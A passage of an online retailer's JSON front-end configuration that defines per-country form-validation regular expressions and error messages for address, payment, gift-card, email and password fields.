please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{4,12}$)","errorMessage":"Please enter a valid postcode"},{"fieldName":"regionIso","pattern":"(.+)$","errorMessage":"Please select a state"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"CA":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{6,12}$)","errorMessage":"Please enter a valid postal code"},{"fieldName":"regionIso","pattern":"(.+)$","errorMessage":"Please select a province"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"IE":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{0,12}$)","errorMessage":"Please enter a valid Eircode"},{"fieldName":"regionIso","pattern":"(.*)$","errorMessage":"Please select a county"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"JP":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{7,12}$)","errorMessage":"Please enter a valid postal code"},{"fieldName":"regionIso","pattern":"(.+)$","errorMessage":"Please select a prefecture"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"CN":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{1,12}$)","errorMessage":"Please enter a valid postal code"},{"fieldName":"regionIso","pattern":"(.+)$","errorMessage":"Please select a province"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"NZ":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,15}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{0,12}$)","errorMessage":"Please enter a valid postal code"},{"fieldName":"regionIso","pattern":"(.+)$","errorMessage":"Please select a 